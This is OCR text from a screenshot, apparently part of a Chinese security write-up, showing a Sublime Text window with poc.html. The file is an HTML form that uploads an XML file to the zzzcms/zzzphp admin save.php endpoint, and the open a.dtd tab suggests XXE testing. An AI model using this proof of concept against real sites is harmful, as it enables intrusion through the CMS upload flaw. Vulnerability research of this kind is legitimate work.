 文件 | C:/Users/Z1NG/Desktop/poc.html
应用 利用ssh隧道反弹sh... Sublime text3配置... 深信服科技股份有... CORS跨域漏洞的... Cod
选择文件 plug.xml 提交
ktop\poc.html (zzzphp) - Sublime Text (UNREGISTERED)
查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
save.php zzz_file.php poc.html plug.xml a.dtd zzz_main.php
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>zzzcms</title>
5 </head>
6 <body>
7 <form action="http://127.0.0.1/zzzphp/admin/
save.php?act=upload&uptype=xml&upfolder=file&format=pinyin"
method="POST" enctype="multipart/form-data">
8 <input type="file" name="file"/>
9 <input type="submit">
10 </form>
11 </body>
12 </html>
信安之路